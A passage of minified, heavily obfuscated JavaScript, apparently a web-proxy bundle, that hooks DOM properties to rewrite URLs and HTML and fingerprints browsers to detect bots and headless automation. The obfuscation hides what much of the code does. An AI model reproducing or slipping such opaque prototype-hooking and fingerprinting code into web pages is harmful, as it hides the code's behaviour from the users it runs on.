c=z.A[t(4177)](i)[t(4179)][t(4177)][t(519)](this,...o);if(ge(i,c,e))if(ie(c),d[t(519)](this))se(n,c);else if(Ue(n,c,a),!c[t(791)]){const e=Me(c,n,a);e();const r=setInterval((()=>{const n=t,o=z.A[n(4177)](i)[n(4345)][n(519)](this,n(1550));ge(i,c,o)?e():clearInterval(r)}),1e3);c[t(791)]=e}return z.A[t(4177)](i)[t(579)][t(4177)][t(519)](this,...o)}}),fe(i,l(1413),l(3518),{get:function(){const t=l;for(var e=arguments[t(4459)],r=new Array(e),s=0;s<e;s++)r[s]=arguments[s];const c=z.A[t(4177)](i)[t(4179)][t(4177)][t(519)](this,...r);if(!c)return c;const u=z.A[t(4177)](i)[t(4345)][t(519)](this,t(1550));if(ge(i,c,u))if(ie(c),d[t(519)](this))se(n,c);else if(Ue(n,c,a),!c[t(791)]){const e=Me(c,n,a);e();const r=setInterval((()=>{const n=t,o=z.A[n(4177)](i)[n(4345)][n(519)](this,n(1550));ge(i,c,o)?e():clearInterval(r)}),1e3);c[t(791)]=e}if(u&&(0,o.EW)(u)){const e=new URL((0,o.sH)(u)[t(3504)]);if((t(2961)===e[t(1194)]||t(4166)===e[t(1194)])&&e[t(3942)][t(3796)](t(764))||t(1129)===e[t(1194)]&&e[t(3942)][t(3796)](t(536))||t(1141)===e[t(1194)]&&"/"===e[t(3942)]||t(2653)===e[t(1194)]&&e[t(3942)][t(3796)](t(3879)))return ee[t(4177)](i,c)}return c}}),fe(i,l(2839),l(4443),{get:function(){const t=l;for(var n=arguments[t(4459)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const a=z.A[t(4177)](i)[t(1071)][t(4177)][t(519)](this,...r),c=z.A[t(4177)](i)[t(2758)][t(4177)][t(519)](this);if(t(1517)==typeof c&&c[t(3796)](t(1231)))try{const e=JSON[t(1060)](c);if(t(659)===e[t(4031)]&&t(4109)===e[t(3113)])return a}catch(t){}return t(2692)==typeof c&&c[t(958)]||(u=c,t(1517)==typeof u&&u[t(3104)](t(1886)))||(0,s.aV)(e.A[t(4242)])!==(0,s.aV)(z.A[t(4177)](i)[t(4394)][t(4177)][t(519)](this))?a:ee[t(4177)](i,a);var u}}),fe(i,l(1413),l(1302),{get:function(){const t=l;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(4177)](i)[t(627)][t(4177)][t(519)](this,...n)},set:function(t){const r=l;if(!t)return z.A[r(4177)](i)[r(627)][r(562)][r(519)](this,t);t=t[r(3062)]();const s=(0,o.Wq)({protectUrlContext:n,url:e.A[r(4242)]+r(2238),kind:o.MN[r(2369)],baseUrl:z.A[r(4177)](i)[r(2756)][r(4177)][r(2208)](i[r(2164)]),endpoint:e.A[r(4242)]});return t=t[r(3796)](s)?Qt({_window:i,protectUrlContext:n,html:t}):r(1810)[r(1814)](Ft,r(2226))[r(1814)](s,r(2207))[r(1814)]((0,qt.x)().id,r(4033))+Qt({_window:i,protectUrlContext:n,html:t}),z.A[r(4177)](i)[r(627)][r(562)][r(519)](this,t)}},d),fe(i,l(1036),l(2726),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(665)])||void 0===n?void 0:n[t(2726)])&&void 0!==e?e:z.A[t(4177)](i)[t(797)][t(4177)][t(519)](this)}}),fe(i,l(1036),l(2586),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(665)])||void 0===n?void 0:n[t(2586)])&&void 0!==e?e:z.A[t(4177)](i)[t(2938)][t(4177)][t(519)](this)}}),fe(i,l(1036),l(3204),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(665)])||void 0===n?void 0:n[t(3204)])&&void 0!==e?e:z.A[t(4177)](i)[t(2168)][t(4177)][t(519)](this)}}),fe(i,l(1036),l(2981),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(665)])||void 0===n?void 0:n[t(2981)])&&void 0!==e?e:z.A[t(4177)](i)[t(623)][t(4177)][t(519)](this)}}),fe(i,l(1036),l(4171),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(665)])||void 0===n?void 0:n[t(4171)])&&void 0!==e?e:z.A[t(4177)](i)[t(3873)][t(4177)][t(519)](this)}}),fe(i,l(1036),l(4324),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(665)])||void 0===n?void 0:n[t(4324)])&&void 0!==e?e:z.A[t(4177)](i)[t(4203)][t(4177)][t(519)](this)}}),he(i,l(4148),l(4312),(function(t){const e=l;if(this instanceof i[e(1898)]&&e(1412)===this[e(3851)][e(3069)]()&&t instanceof i[e(3837)]){const r=z.A[e(4177)](i)[e(1102)][e(4177)][e(519)](t);if((0,C.xP)(a,r))try{z.A[e(4177)](i)[e(1102)][e(562)][e(519)](t,(0,Ct.dv)({protectUrlContext:n,stylesheet:r,idFilter:t=>(0,C.Bo)(a,t),urlFilter:t=>(0,C.pI)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}))}catch(t){}}return z.A[e(4177)](i)[e(514)][e(519)](this,t)})),he(i,l(3906),l(2588),(function(t){const e=l;for(var r=arguments[e(4459)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(this instanceof i[e(3906)]&&t instanceof i[e(3184)]){const r=Array[e(4274)](t[e(1976)])[e(2883)]((t=>t instanceof i[e(3837)]?z.A[e(4177)](i)[e(1102)][e(4177)][e(519)](t):""));return z.A[e(4177)](i)[e(1102)][e(562)][e(519)](t,(0,Ct.dv)({protectUrlContext:n,stylesheet:r[e(4116)](""),idFilter:t=>(0,C.Bo)(a,t),urlFilter:t=>(0,C.pI)(a,t),attributeFilter:t=>(0,C.yu)(a,t)})),z.A[e(4177)](i)[e(1738)][e(519)](this,t,...o)}return z.A[e(4177)](i)[e(1738)][e(519)](this,t,...o)})),Object[l(3826)](i)[l(3443)]((t=>{const e=l;try{if(!t[e(3104)](e(2798))||!t[e(2503)](e(1898)))return;const n=[e(1261),e(3462)];for(const r of n){const n=i[e(2499)][e(3433)](i[t][e(703)],r);n&&i[e(2499)][e(1789)](i[t][e(703)],r,{get:function(){const t=e;for(var r=arguments[t(4459)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];if(!(0,C.sU)(a,this))return n[t(4177)][t(519)](this,...o);let s=n[t(4177)][t(519)](this,...o);return t(1517)==typeof s&&s[t(3104)](t(3470))&&(s=s[t(3210)](3)),s},set:function(t){const r=e;for(var o=arguments[r(4459)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return(0,C.sU)(a,this)?(r(1517)!=typeof t&&r(4298)!=typeof t||(t=r(3470)+t),n[r(4177)][r(519)](this)===t?t:n[r(562)][r(519)](this,t,...i)):n[r(562)][r(519)](this,t,...i)}})}}catch(t){}}))}const Te=t=>{try{t()}catch(t){}};function Ce(e){const n=t;var r;if(l.A[n(3255)](n(3206)),null!==(r=window[n(3555)])&&void 0!==r&&r[n(4442)])return;const o=window[n(3555)]||[];window[n(3555)]={push:t=>Te(t),__replaced:!0};for(const t of[...o][n(740)]())Te(t);const i=t=>{const e=n;e(3503)===t[e(2620)]?t[e(4070)](...t[e(2778)]):e(1945)===t[e(2620)]?t[e(4070)]():e(2761)===t[e(2620)]&&t[e(2034)]()},s=window[n(1900)]||[];window[n(1900)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)Te((()=>i(t)))}function Le(e){const n=t;return n(3494)===function(t){const e=n;try{return new URL(t)[e(3235)][e(4177)](e(837))||""}catch(t){return""}}(e)}var We=a(2751);const Oe=class{static[t(4205)](){const e=t;var n,r;let o=arguments[e(4459)]>0&&void 0!==arguments[0]?arguments[0]:e(3652),i=!(arguments[e(4459)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(3399)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(1862)+(0,ze.t)(o+"_"+a),d=e(1862)+(0,ze.t)(o+"_"+c),h=e(1862)+(0,ze.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var je,He=a(3351),Ie=/bot|crawl|http|lighthouse|scan|search|spider/i,Ve=function(e,n){const r=t;return(Ve=Object[r(4444)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(2887)]=e}||function(t,e){const n=r;for(var o in e)Object[n(703)][n(845)][n(519)](e,o)&&(t[o]=e[o])})(e,n)};function Re(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2A;function a(t){const e=a2A;try{l(r[e(643)](t))}catch(t){i(t)}}function c(t){const e=a2A;try{l(r[e(886)](t))}catch(t){i(t)}}function l(t){const e=a2A;var r;t[e(2495)]?o(t[e(3356)]):(r=t[e(3356)],r instanceof n?r:new n((function(t){t(r)})))[e(1245)](a,c)}l((r=r[s(2208)](t,e||[]))[s(643)]())}))}function Fe(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(974)==typeof Symbol&&(a[Symbol[r(2843)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2A;if(o)throw new TypeError(r(2009));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(1644)]:t[0]?i[r(886)]||((s=i[r(1644)])&&s[r(519)](i),0):i[r(643)])&&!(s=s[r(519)](i,t[1]))[r(2495)])return s;switch(i=0,s&&(t=[2&t[0],s[r(3356)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(1076)]++,{value:t[1],done:!1};case 5:c[r(1076)]++,i=t[1],t=[0];continue;case 7:t=c[r(2800)][r(1195)](),c[r(2281)][r(1195)]();continue;default:if(!((s=(s=c[r(2281)])[r(4459)]>0&&s[s[r(4459)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(1076)]=t[1];break}if(6===t[0]&&c[r(1076)]<s[1]){c[r(1076)]=s[1],s=t;break}if(s&&c[r(1076)]<s[2]){c[r(1076)]=s[2],c[r(2800)][r(570)](t);break}s[2]&&c[r(2800)][r(1195)](),c[r(2281)][r(1195)]();continue}t=n[r(519)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function qe(e,n,r){const o=t;if(r||2===arguments[o(4459)])for(var i,s=0,a=n[o(4459)];s<a;s++)!i&&s in n||(i||(i=Array[o(703)][o(3210)][o(519)](n,0,s)),i[s]=n[s]);return e[o(1814)](i||Array[o(703)][o(3210)][o(519)](n))}Object[t(1599)],Object[t(1599)],t(974)==typeof SuppressedError&&SuppressedError;var Pe=t(2014),De=t(3307),Be=t(4099),Xe=t(4467),Je=t(2782),Ze=t(4184),Qe=function(t){function e(n,r){const o=a2A;var i=t[o(519)](this,r)||this;return i[o(979)]=n,i[o(3347)]=o(4432),Object[o(4444)](i,e[o(703)]),i}return function(t,e){const n=a2A;if(n(974)!=typeof e&&null!==e)throw new TypeError(n(3604)+String(e)+n(2973));function r(){this[n(1762)]=t}Ve(t,e),t[n(703)]=null===e?Object[n(1599)](e):(r[n(703)]=e[n(703)],new r)}(e,t),e}(Error);function Ge(t){return Re(this,void 0,void 0,(function(){var e,n,r=this;return Fe(this,(function(o){const i=a2A;switch(o[i(1076)]){case 0:return e={},n=Object[i(1193)](t),[4,Promise[i(4243)](n[i(2883)]((function(n){return Re(r,void 0,void 0,(function(){var r,o,i,s,a;return Fe(this,(function(c){const l=a2A;switch(c[l(1076)]){case 0:r=t[n],c[l(1076)]=1;case 1:return c[l(2281)][l(570)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(3356)]=c[l(2795)](),a[l(979)]=0,a),[3,4];case 3:return s=c[l(2795)](),e[n]=s instanceof Qe?{state:s[l(979)],error:""[l(1814)](s[l(3347)],": ")[l(1814)](s[l(2752)])}:{state:-3,error:s instanceof Error?""[l(1814)](s[l(3347)],": ")[l(1814)](s[l(2752)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(2795)](),[2,e]}}))}))}function Ye(e,n){return-1!==e[t(2496)](n)}function $e(e,n){return-1!==e[t(2496)](n)}function Ke(e){return Object[t(3826)](e)}function tn(e){const n=t;for(var r=[],o=1;o<arguments[n(4459)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(1517)==typeof t){if(Ye(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(3273)in t)return t[n(3273)](e);for(var o=0;o<t[n(4459)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(2463)](e)})))return{value:!0}},s=0,a=r;s<a[n(4459)];s++){var c=i(a[s]);if(n(2692)==typeof c)return c[n(3356)]}return!1}function en(e){return e[t(2506)]((function(t,e){return t+(e?1:0)}),0)}var nn={detectAppVersion:function(e){const n=t;var r=e[n(1573)];return 0===r[n(979)]&&(/headless/i[n(2463)](r[n(3356)])?Je:/electron/i[n(2463)](r[n(3356)])?Pe:/slimerjs/i[n(2463)](r[n(3356)])?Xe:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(2705)];return 0===r[n(979)]&&(tn(r[n(3356)],n(4099),n(1973),n(2830))?Be:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(3765)];return 0===r[n(979)]&&(/PhantomJS/i[n(2463)](r[n(3356)])?De:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(2931)],o=e[n(1472)],i=e[n(770)];if(0===r[n(979)]&&0===o[n(979)]&&0===i[n(979)]){var s=r[n(3356)];return n(4184)!==i[n(3356)]&&(37===s&&!Ye([n(3526),n(2352)],i[n(3356)])||39===s&&!Ye([n(3747)],o[n(3356)])||33===s&&!Ye([n(1318)],i[n(3356)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(1378)][n(979)])return De},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(4464)];if(0===r[n(979)]&&0===r[n(3356)][n(4459)])return Je},detectNotificationPermissions:function(e){const n=t;var r=e[n(3806)],o=e[n(1472)];return 0===o[n(979)]&&n(2203)===o[n(3356)]&&(0===r[n(979)]&&r[n(3356)]?Je:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(2179)];if(0===r[n(979)]&&!r[n(3356)])return Je},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(1999)],o=e[n(2026)],i=e[n(1472)],s=e[n(770)];if(0===r[n(979)]&&0===o[n(979)]&&0===i[n(979)]&&0===s[n(979)]&&n(2203)===i[n(3356)]&&!o[n(3356)]&&n(1318)===s[n(3356)])return 0===r[n(3356)]?Je:void 0},detectProcess:function(e){const n=t;var r,o=e[n(1701)];return 0===o[n(979)]&&(n(4210)===o[n(3356)][n(2620)]||null!=(null===(r=o[n(3356)][n(4241)])||void 0===r?void 0:r[n(2014)])?Pe:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(2211)];return 0===r[n(979)]&&(/PhantomJS/i[n(2463)](r[n(3356)])?De:/Headless/i[n(2463)](r[n(3356)])?Je:/Electron/i[n(2463)](r[n(3356)])?Pe:/slimerjs/i[n(2463)](r[n(3356)])?Xe:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(3836)];if(0===r[n(979)]&&r[n(3356)])return Je},detectWebGL:function(e){const n=t;var r=e[n(4037)];if(0===r[n(979)]){var o=r[n(3356)],i=o[n(4020)],s=o[n(4210)];if(n(2696)==i&&n(2420)==s)return Je}},detectWindowExternal:function(e){const n=t;var r=e[n(3834)];return 0===r[n(979)]&&(/Sequentum/i[n(2463)](r[n(3356)])?n(2936):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(2090)],o=e[n(546)];if(0!==r[n(979)]||0!==o[n(979)])return!1;var i=r[n(3356)],s=i[n(1272)],a=i[n(2892)];return o[n(3356)]&&0===s&&0===a?Je:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(4227)];if(0===r[n(979)]&&!r[n(3356)])return Ze},detectProductSub:function(e){const n=t;var r=e[n(911)],o=e[n(1472)];return 0===r[n(979)]&&0===o[n(979)]&&(n(2203)!==o[n(3356)]&&n(3209)!==o[n(3356)]&&n(3730)!==o[n(3356)]&&n(1723)!==o[n(3356)]||n(1561)===r[n(3356)]?void 0:Ze)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(2844)];if(0!==r[n(979)])return!1;var o,i=r[n(3356)];for(o in i)if(i[o])return o}};function rn(){const e=t;var n,r,o=window,i=navigator;return en([e(4383)in i,e(1216)in i,0===i[e(4020)][e(2496)](e(3057)),e(3514)in o,e(3268)in o,e(1112)in o,e(3117)in o])>=5?e(1318):en([e(3429)in o,e(3045)in o,e(4082)in o,0===i[e(4020)][e(2496)](e(509)),e(1950)in i,e(4470)in o])>=4?e(3526):en([e(600)in navigator,e(4272)in(null!==(r=null===(n=document[e(2404)])||void 0===n?void 0:n[e(1412)])&&void 0!==r?r:{}),e(2631)in o,e(4343)in o,e(3740)in o,e(3823)in o])>=4?e(2352):e(4184)}var on={android:function(){const e=t;var n=rn(),r=e(1318)===n,o=e(2352)===n;if(!r&&!o)return!1;var i=window;return en([e(2305)in i,e(2793)in i,r&&!(e(1065)in i),o&&/android/i[e(2463)](navigator[e(1573)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(2211)])||void 0===n?void 0:n[e(3069)]();return $e(r,e(3194))?e(485):$e(r,e(780))||$e(r,e(4331))?e(3747):$e(r,e(1723))?e(1723):$e(r,e(1238))?e(1238):$e(r,e(3730))||$e(r,e(3693))?e(3730):$e(r,e(2203))?e(2203):$e(r,e(3209))?e(3209):e(4184)},browserEngineKind:rn,documentFocus:function(){const e=t;return void 0!==document[e(4369)]&&document[e(4369)]()},userAgent:function(){return navigator[t(2211)]},appVersion:function(){const e=t;var n=navigator[e(1573)];if(null==n)throw new Qe(-1,e(955));return n},rtt:function(){const e=t;if(void 0===navigator[e(596)])throw new Qe(-1,e(724));if(void 0===navigator[e(596)][e(768)])throw new Qe(-1,e(2625));return navigator[e(596)][e(768)]},windowSize:function(){const e=t;return{outerWidth:window[e(1272)],outerHeight:window[e(2892)],innerWidth:window[e(1821)],innerHeight:window[e(3522)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(1449)])throw new Qe(-1,e(2841));if(void 0===navigator[e(1449)][e(4459)])throw new Qe(-3,e(3274));return navigator[e(1449)][e(4459)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(1449)])throw new Qe(-1,e(2841));if(void 0===window[e(1256)])throw new Qe(-1,e(3784));return navigator[e(1449)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(1625)])return t[e(1625)][e(3062)]()}throw new Qe(-3,e(1726))},productSub:function(){const e=t;var n=navigator[e(911)];if(void 0===n)throw new Qe(-1,e(1832));return n},windowExternal:function(){const e=t;if(void 0===window[e(3031)])throw new Qe(-1,e(3702));var n=window[e(3031)];if(e(974)!=typeof n[e(3062)])throw new Qe(-2,e(887));return n[e(3062)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(2917)])throw new Qe(-1,e(888));for(var n=navigator[e(2917)],r=Object[e(878)](n)===MimeTypeArray[e(703)],o=0;o<n[e(4459)];o++)r&&(r=Object[e(878)](n[o])===MimeType[e(703)]);return r},evalLength:function(){const e=t;return eval[e(3062)]()[e(4459)]},webGL:function(){const e=t;var n=document[e(3254)](e(3252));if(e(974)!=typeof n[e(2223)])throw new Qe(-2,e(1241));var r=n[e(2223)](e(4046));if(null===r)throw new Qe(-4,e(1924));if(e(974)!=typeof r[e(3789)])throw new Qe(-2,e(950));return{vendor:r[e(3789)](r[e(3597)]),renderer:r[e(3789)](r[e(2788)])}},webDriver:function(){const e=t;if(null==navigator[e(1973)])throw new Qe(-1,e(663));return navigator[e(1973)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(4135)]||r[e(2606)]||r[e(4239)]||r[e(3536)];if(void 0!==i&&o[e(570)]([i]),Array[e(2043)](r[e(4464)]))e(1318)===rn()&&en([!(e(4187)in(n=window)),e(4448)in n,""+n[e(487)]==e(2668),""+n[e(1030)]==e(684)])>=3||o[e(570)](r[e(4464)]);else if(e(1517)==typeof r[e(4464)]){var s=r[e(4464)];s&&o[e(570)](s[e(2130)](","))}return o},notificationPermissions:function(){return Re(this,void 0,void 0,(function(){var t,e;return Fe(this,(function(n){const r=a2A;switch(n[r(1076)]){case 0:if(void 0===window[r(2485)])throw new Qe(-1,r(1841));if(void 0===navigator[r(4260)])throw new Qe(-1,r(3270));if(r(974)!=typeof(t=navigator[r(4260)])[r(4458)])throw new Qe(-2,r(4421));n[r(1076)]=1;case 1:return n[r(2281)][r(570)]([1,3,,4]),[4,t[r(4458)]({name:r(760)})];case 2:return e=n[r(2795)](),[2,r(1947)===window[r(2485)][r(2955)]&&r(1234)===e[r(979)]];case 3:throw n[r(2795)](),new Qe(-3,r(2889));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(2404)])throw new Qe(-1,e(2881));var n=document[e(2404)];if(e(974)!=typeof n[e(967)])throw new Qe(-2,e(3956));return n[e(967)]()},functionBind:function(){const e=t;if(void 0===Function[e(703)][e(4393)])throw new Qe(-2,e(1684));return Function[e(703)][e(4393)][e(3062)]()},process:function(){const e=t;var n=window[e(1701)],r=e(1524);if(void 0===n)throw new Qe(-1,""[e(1814)](r,e(3749)));if(n&&e(2692)!=typeof n)throw new Qe(-3,""[e(1814)](r,e(4001)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(3673)]={window:[e(3673)]},n[e(2086)]={window:[e(2402)]},n[e(2418)]={window:[e(995)]},n[e(1110)]={window:[e(3685)]},n[e(1766)]={window:[e(1652)]},n[e(1217)]={window:[e(1217)]},n[e(1826)]={window:[e(3640),e(3987)]},n[e(1140)]={window:[e(3521)]},n[De]={window:[e(3289),e(2612)]},n[e(4396)]={window:[e(1660)]},n[Be]={window:[e(1721),e(3024),e(3797),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2273),e(689),e(506)]},n[e(834)]={window:[e(3960)]},n[e(1973)]={window:[e(1973),e(2160),e(4104),e(2018),e(3280),e(4067),e(4258)],document:[e(3508),e(862),e(1305),e(2091),e(4047),e(2460),e(1630),e(3508),e(3071),e(835),e(4410),e(1737),e(2890),e(1823)]},n[Je]={window:[e(1745),e(1752)]},n),i={},s=Ke(window),a=[];for(r in void 0!==window[e(2164)]&&(a=Ke(window[e(2164)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(3922)]&&tn[e(2208)](void 0,qe([s],c[e(3922)],!1)),u=!(void 0===c[e(2164)]||!a[e(4459)])&&tn[e(2208)](void 0,qe([a],c[e(2164)],!1));i[r]=l||u}}return i}},sn=function(){const e=t;function n(){const t=a2A;this[t(4010)]=void 0,this[t(731)]=void 0}return n[e(703)][e(2287)]=function(){return this[e(4010)]},n[e(703)][e(3406)]=function(){return this[e(731)]},n[e(703)][e(2359)]=function(){const t=e;if(void 0===this[t(4010)])throw new Error(t(1838));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(1517)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Ze}),o[s]=c,c[r(543)]&&(i=c)}return[o,i]}(this[t(4010)],nn),r=n[0],o=n[1];return this[t(731)]=r,o},n[e(703)][e(3905)]=function(){return Re(this,void 0,void 0,(function(){var t;return Fe(this,(function(e){const n=a2A;switch(e[n(1076)]){case 0:return t=this,[4,Ge(on)];case 1:return t[n(4010)]=e[n(2795)](),[2,this[n(4010)]]}}))}))},n}();const an=async n=>{const r=t;try{if(i=navigator[r(2211)],Boolean(i)&&function(){const t=r;if(je instanceof RegExp)return je;try{je=new RegExp(t(1553),"i")}catch(t){je=Ie}return je}()[r(2463)](i))return l.A[r(3255)](r(3955)[r(1814)](navigator[r(2211)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[r(4355)],n=void 0===e||e;return Re(this,void 0,void 0,(function(){var t;return Fe(this,(function(e){const r=a2A;switch(e[r(1076)]){case 0:return n&&function(){const t=r;if(!(window[t(2791)]||Math[t(2227)]()>=.001))try{var e=new XMLHttpRequest;e[t(3435)](t(4177),t(3138)[t(1814)](t(2174),t(1523)),!0),e[t(3066)]()}catch(e){console[t(2102)](e)}}(),[4,(t=new sn)[r(3905)]()];case 1:return e[r(2795)](),[2,t]}}))}))}({monitoring:!1})[r(1245)]((t=>t[r(2359)]())),e=(0,u.c)(((t,e)=>setTimeout((()=>e(new Error(r(700)))),100))),n=await Promise[r(2564)]([t,e]);if(n&&n[r(543)])return l.A[r(3255)](r(1783)[r(1814)](n[r(1547)])),!0}catch(t){return l.A[r(3255)](r(3448),t),!1}}catch(t){return l.A[r(3255)](r(3153),t),l.A[r(2102)](t,r(3048)),!1}var i;if(navigator[r(2211)][r(3796)](r(4138))||r(4076)===navigator[r(2211)]&&r(2929)===location[r(1194)])return!0;try{const t=[r(3003)];if([r(2157),r(1943)][r(3796)](navigator[r(2211)])&&t[r(2403)]((t=>location[r(1194)][r(2503)](t)))){const t=await fetch((0,o.Wq)({protectUrlContext:n,url:""[r(1814)](e.A[r(4242)],r(3711)),kind:o.MN[r(1035)],endpoint:e.A[r(4242)]}));if(r(3081)===await t[r(1949)]())return!0}}catch(t){}return!1};async function cn(n){const r=t,i=await fetch((0,o.Wq)({protectUrlContext:n,url:""[r(1814)](e.A[r(4242)],r(1264)),endpoint:e.A[r(4242)]}));return await i[r(783)]()}var ln=a(4273);function un(e){const n=t;if(Array[n(2043)](e)){const t=e[n(2883)](un);return t[n(4459)]>0&&n(1517)==typeof t[0]?t[n(1987)](((t,e)=>String(t)[n(1670)](String(e),void 0,{numeric:!0,sensitivity:n(1056)}))):t}if(e&&n(2692)==typeof e&&null!==e){const t=Object[n(1193)](e)[n(1987)](),r={};for(const n of t)r[n]=un(e[n]);return r}return e}var dn=a(4286);window[t(3574)]=!1,window[t(3574)]=!0;var hn=a(7177),fn=a(3726);window[t(3574)]=!1,window[t(3574)]=!0;const mn={version:t(3177),originalHostname:window[t(2124)][t(1194)],configIndex:0};(i=>{const s=t;var a,u;if(He.A[s(3905)](),!1!==(0,dn.aX)())try{!function(){const t=s,e=t(4155)[t(1814)](t(1395),t(765)),n=document[t(3254)](t(3267));n[t(2639)]=e,document[t(3630)][t(4312)](n)}()}catch(t){}z.A[s(3905)](window);const d=null===(a=document[s(2676)])||void 0===a?void 0:a[s(3128)](s(3652));if(d)window[s(3129)]("r_"+d,"*");else{var h;const t=null===(h=document[s(2676)])||void 0===h?void 0:h[s(3128)](s(1690));t&&window[s(3129)](t,"*")}if(null===(u=document[s(2676)])||void 0===u||u[s(1869)](),function(){const t=s;let e=arguments[t(4459)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(532)===location[t(3552)]&&(location[t(3552)]="",n.A[t(562)](t(3594),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(2676)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(4459)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(3104)](o(2007))?a:o(1237)[o(1814)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(3128)](n(3928))||e[n(3128)](n(1550));if(null===r)throw new Error(n(3976));return r=r[n(3104)]("//")?t[n(3244)]+r:r,new URL(r,t[n(3034)])}(e,n);if(c[o(1194)]===s[o(1194)]&&c[o(3674)]===s[o(3674)])return null;c[o(759)]=s[o(759)],c[o(3244)]=/localhost|127.0.0.1/[o(2463)](s[o(759)])?o(1754):o(2698),s[o(3674)]&&(c[o(3674)]=s[o(3674)]),Object[o(1434)](i)[o(3443)]((t=>{const e=o;let[n,r]=t;c[e(3235)][e(562)](n,r)}));const l=(0,ne.R0)(n);return l[o(3513)](o(1550),c[o(3034)]),l}(location,document[t(2676)],n.A[t(4177)](t(3594),!1),e);return!!o&&(document[t(2676)][t(1012)]?(0,ne.WH)(o,document[t(2676)]):(0,ne.qj)(o),document[t(2676)][t(1869)](),console[t(807)](t(2661)),!0)}({essential:""}))throw new Error(s(3915));try{window[s(4028)](new CustomEvent(s(2545)))}catch(t){}return Oe[s(4205)](s(3652))?(window[s(722)]=e.A[s(2075)],(t=>{const e=s;window[e(2641)](e(2752),(n=>{const r=e;n[r(992)]&&r(2396)===n[r(992)][r(3251)]&&lt(t,n[r(992)][r(977)],n[r(992)][r(2016)])}))})(i),l.A[s(952)](i),l.A[s(3255)](s(2075),e.A[s(2075)]),l.A[s(3255)](s(3560),e.A[s(899)]),l.A[s(3255)](s(2124),window[s(2124)][s(3034)]),l.A[s(3255)](s(4328),window[s(1205)][s(2211)]),l.A[s(3255)](s(3755),et()),l.A[s(3255)](s(2848),c.A[s(747)]()[s(3062)]()),e.A[s(3255)]||s(3494)===n.A[s(4177)](s(1626),!1)?((0,qt.z)((0,te.i7)(s(1760))),window[s(923)]=r.md,window[s(2e3)]=r.ks,window[s(1567)]=r._,window[s(3384)]=t=>(0,o.Wq)({protectUrlContext:i,url:t,kind:o.MN[s(2369)],endpoint:e.A[s(4242)]}),window[s(874)]=o.sH,window[s(811)]=o.EW,window[s(3488)]=t=>Qt({_window:window,protectUrlContext:i,html:t}),window[s(4235)]=t=>(0,Ct.dv)({protectUrlContext:i,stylesheet:t})):(0,qt.z)((0,te.i7)()),!0):(console[s(807)](s(1899)),!1)})(mn)&&(async a=>{const p=t;try{var 